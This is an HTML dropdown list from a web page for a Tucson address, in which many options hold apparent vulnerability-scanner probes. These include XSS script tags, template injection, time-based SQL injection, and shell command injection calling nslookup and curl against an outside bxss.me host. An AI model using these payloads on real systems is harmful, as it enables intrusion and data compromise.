								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
